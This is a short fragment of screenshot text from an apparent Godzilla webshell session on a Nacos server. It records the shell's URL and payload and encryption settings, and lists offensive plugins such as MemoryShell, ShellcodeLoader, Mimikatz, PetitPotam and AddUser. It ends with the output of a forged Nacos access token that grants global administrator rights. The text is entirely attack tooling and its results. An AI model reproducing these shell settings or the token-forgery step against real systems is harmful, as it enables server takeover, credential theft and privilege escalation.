 Url:http://127.0.0.1:8848/nacos/godzilla Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
MemoryShell ShellcodeLoader Screen PostNacos SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
MakeToken AddUser UpdatePassword EnumAllUser EnumAllSpace
ken-ok token: {"accessToken":"eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY4ODIwNzg5OX0.cAWp_nBPsJ_T_PbVqDzINss7ooxO2WnjubqcTUDW3FsjDtTCwB3tlQ6BZ2ERUHEp0ybd2I2vCQJxQUuDwK_8iQ","tokenTtl":18000,"globalAdmin":true,"username":"nacos"}